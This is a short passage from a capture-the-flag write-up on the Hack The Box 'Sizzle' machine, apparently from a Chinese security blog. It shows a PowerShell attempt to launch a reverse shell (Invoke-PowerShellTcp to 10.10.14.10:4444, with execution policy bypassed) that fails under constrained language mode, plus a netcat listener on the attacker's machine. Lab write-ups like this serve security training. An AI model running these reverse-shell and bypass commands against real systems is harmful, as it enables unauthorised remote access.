 -a----        3/30/2020   2:56 AM           4403 dayushell.ps1
PS htb\amanda@SIZZLE Documents> powershell -ExecutionPolicy Bypass C:\Users\amanda\Documents\dayushell.ps1
WARNING: Something went wrong! Check if the server is reachable and you are using the correct
port.
powershell.exe : Invoke-PowerShellTcp : Cannot create type. Only core types are supported in this language mode.
    + CategoryInfo          : NotSpecified: (Invoke-PowerShe... language mode.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
At C:\Users\amanda\Documents\dayushell.ps1:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 4444
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShell
   Tcp
PS htb\amanda@SIZZLE Documents>
/bin/bash 140x20
root@kali:~/Desktop/dayuSizzle# nc -vlp 4444
listening on [any] 4444 ...
大余安全
https://blog.csdn.net/qq_34801745